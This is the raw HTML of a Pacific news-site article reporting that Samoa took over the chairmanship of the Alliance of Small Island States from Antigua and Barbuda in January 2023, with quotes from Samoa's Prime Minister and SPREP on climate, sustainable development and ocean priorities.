.td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2023%2F02%2F01%2Fa-new-era-of-island-leadership-samoa-is-aosis-chair%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+New+Era+of+Island+Leadership%3A+Samoa+is+AOSIS+Chair&url=https%3A%2F%2Fpina.com.fj%2F2023%2F02%2F01%2Fa-new-era-of-island-leadership-samoa-is-aosis-chair%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2023/02/01/a-new-era-of-island-leadership-samoa-is-aosis-chair/&amp;media=https://pina.com.fj/wp-content/uploads/2022/12/matasas.jpg&description=A+New+Era+of+Island+Leadership%3A+Samoa+is+AOSIS+Chair" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+New+Era+of+Island+Leadership%3A+Samoa+is+AOSIS+Chair %0A%0A https://pina.com.fj/2023/02/01/a-new-era-of-island-leadership-samoa-is-aosis-chair/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://pina.com.fj/wp-content/uploads/2022/12/matasas.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2022/12/matasas-696x464.jpg" srcset="https://pina.com.fj/wp-content/uploads/2022/12/matasas-696x464.jpg 696w, https://pina.com.fj/wp-content/uploads/2022/12/matasas-300x200.jpg 300w, https://pina.com.fj/wp-content/uploads/2022/12/matasas-1024x683.jpg 1024w, https://pina.com.fj/wp-content/uploads/2022/12/matasas-768x512.jpg 768w, https://pina.com.fj/wp-content/uploads/2022/12/matasas-1068x712.jpg 1068w, https://pina.com.fj/wp-content/uploads/2022/12/matasas-630x420.jpg 630w, https://pina.com.fj/wp-content/uploads/2022/12/matasas.jpg 1296w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="matasas"/></a></div>            </div>

            <p>The influential negotiating bloc of small island developing States will now be headed by a Pacific country, commemorated during the official handover from the outgoing Chair, Antigua and Barbuda.</p>
<p>At a special Plenary meeting on Monday 30th January 2023 featuring the official handover ceremony, the reigns of leadership of the Alliance of Small Island States (AOSIS) were handed over by the Caribbean island of Antigua and Barbuda, to the Pacific Island of Samoa. This culminates four years of AOSIS Chairmanship within the Caribbean region, with Belize serving prior to Antigua. The regional rotation of Chairmanship ensures fully inclusive representation among all Caribbean, Pacific, African, Indian Ocean and South China Seas members.</p>
<p>AOSIS plays an integral role in international climate and sustainable development negotiations and has been central to the advancement of small island developing States’ priorities. Significantly, AOSIS has been a key figure in the milestone achievement of a loss and damage fund establishment at the recent Twenty-Seventh Conference of the Parties (COP27) to the UN Framework to the Convention on Climate Change in November 2022.</p>
<p>As the new Chair, Samoa Prime Minister Fiamē Naomi Mataʻafa vowed to continue the excellent work of the previous Chairs, particularly by amplifying marginalised voices and advocating for the Alliance’s interests on the global stage and to secure global commitments and agreement. She outlined the Chair’s new vision, which will focus on Climate Change, Sustainable Development, and the Ocean, including issues such as food security, energy, ocean’s health, and more ambition on finance to support the achievement of agreed targets under the Sustainable Development Goals, the Paris Agreement and the SAMOA Pathway.</p>
<p>“For 2023, we will continue the work to advance our collective interests in climate change, especially with respect to climate financing and the achievement of the 50/50 split between mitigation and adaptation,” Prime Minister Fiamē said. “We will continue to keep the Loss and Damage flame burning and inject urgency into our efforts aimed at concluding the BBNJ (Marine Biodiversity of Areas Beyond National Jurisdiction) negotiations.”</p>
<p>“Sustainable development is a key strategic priority. Economic recovery is an enormous challenge and responsibility. To this end, the importance and effective implementation of the Multidimensional Vulnerability Index (MVI) cannot be over-emphasised. The MVI is a tool to assist Small Islands Developing States in addressing the economic recovery challenge, especially in relation to access to concessional financing, debt regime sustainability and Official Development Assistance eligibility and effectiveness. AOSIS has been at the forefront of this strategic process, and we must now over the coming 12 months complete what remains to be done.”</p>
<p>“Ocean is the lifeblood for most of our countries. But whilst its sustainable use provides a core pathway towards our future development and livelihoods, like the climate emergency, we must also urgently address the associated risks.” Prime Minister Fiamē highlighted the ocean-climate nexus, plastic pollution negotiations, the Blue Economy, and the Global Biodiversity Framework as key issues.</p>
<p>In his congratulatory address, Prime Minister the Honourable Gaston Browne of Antigua and Barbuda noted he was placing the Chairmanship in the most capable hands, and that his country looked forward to working with the new AOSIS Chair in preparation for the 4th UN International Conference for SIDS in 2024.</p>
<p>Representing the Prime Minister, Ambassador Fatumanava-o-Upolu III Dr. Pa&#8217;olelei Luteru emphasised that the AOSIS Chair would accelerate advocacy for concrete outcomes to ensure the survival, and the prosperity of small island developing States.</p>
<p>The Secretariat of the Pacific Regional Environment Programme (SPREP) congratulates Samoa on its role as the AOSIS Chair and pledges support to Samoa during its leadership of AOSIS. SPREP looks forward to continue working with the influential group to address priority climate change resilience, and environmental and sustainable development issues for our Pacific islands.</p>
<p>“We value our relationship with AOSIS, we are stronger together. We stand ready to support Samoa as it fulfills this role on behalf of our Pacific Islands Members. We will build on the strong partnership we have built with Samoa during its leadership of Pacific Small Island Developing States,” said Sefanaia Nawadra Director General of SPREP.</p>
<p>SOURCE: SPREP/AOSIS/PACNEWS</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2023/02/01/a-new-era-of-island-leadership-samoa-is-aosis-chair/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2023%2F02%2F01%2Fa-new-era-of-island-leadership-samoa-is-aosis-chair%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+New+Era+of+Island+Leadership%3A+Samoa+is+AOSIS+Chair&url=https%3A%2F%2Fpina.com.fj%2F2023%2F02%2F01%2Fa-new-era-of-island-leadership-samoa-is-aosis-chair%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2023/02/01/a-new-era-of-island-leadership-samoa-is-aosis-chair/&amp;media=https://pina.com.fj/wp-content/uploads/2022/12/matasas.jpg&description=A+New+Era+of+Island+Leadership%3A+Samoa+is+AOSIS+Chair" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+New+Era+of+Island+Leadership%3A+Samoa+is+AOSIS+Chair %0A%0A https://pina.com.fj/2023/02/01/a-new-era-of-island-leadership-samoa-is-aosis-chair/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2023/02/01/oceania-nocs-back-ioc/">Oceania NOCs back IOC</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2023/02/01/all-countries-must-help-prevent-catastrophic-war-amid-china-u-s-tensions-australian-minister-says/">All countries must help prevent ‘catastrophic’ war amid China-U.S tensions, Australian minister says</a></div></div></div>            <div class="author-box-wrap"><a href="https://pina.com.fj/author/pita/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pita Ligaiula"><meta itemprop="url" content="https://pina.com.fj/author/pita/"></span><meta itemprop="datePublished" content="2023-02-01T15:04:55+12:00"><meta itemprop="dateModified" content="2023-02-01T15:04:55+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2023/02/01/a-new-era-of-island-leadership-samoa-is-aosis-chair/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="A New Era of Island Leadership: Samoa is AOSIS Chair"><span class="td-page-meta" 